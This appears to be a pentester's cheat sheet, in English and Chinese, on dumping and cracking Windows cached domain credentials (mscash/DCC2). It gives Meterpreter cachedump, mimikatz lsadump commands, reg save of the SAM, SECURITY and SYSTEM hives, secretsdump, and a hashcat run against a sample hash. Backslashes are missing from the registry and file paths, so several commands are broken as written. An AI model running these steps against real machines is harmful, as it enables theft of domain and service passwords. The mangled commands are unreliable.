Mscash is a Microsoft hashing algorithm that is used for storing cached domain credentials locally on a system after a successful logon.
It's worth noting that cached credentials do not expire.
Domain credentials are cached on a local system so that domain members can logon to the machine even if the DC is down.
It's worth noting that mscash hash is not passable - i.e PTH attacks will not work.
实质缓存存储的位置:HKEY_LOCAL_MACHINESECURITYCache

缓存凭证的获取方式

meterpreter post/windows/gather/cachedump模块

meterpreter中dump的数据需要经过过滤echo ; cat hashes.txt ; echo ; cut -d ":" -f 2 hashes.txt
mimikatz中的lsadump::cache

可以发现上面两种方式只能获取到用户的,而通过其他的方式解析该注册表还能获取第三方服务的一些密码信息,之前在有次环境中就解析到了mssql的明文!
reg save HKLMSYSTEM system & reg save HKLMsecurity security
lsadump::secrets /system:c:programdatasystem /security:c:programdatasecurity
或者:
reg save HKLMSYSTEM sys.hiv
reg save HKLMSAM sam.hiv
reg save hklmsecurity security.hiv
python secretsdump.py -sam sam.hiv -security security.hiv -system sys.hiv LOCAL
爆破哈希

数据格式:$DCC2$10240#username#hash
该数据不是明文,所以还需要经过爆破来得出密码
hashcat -m2100 '$DCC2$10240#spot#3407de6ff2f044ab21711a394d85f3b8' /usr/share/wordlists/rockyou.txt --force --potfile-disable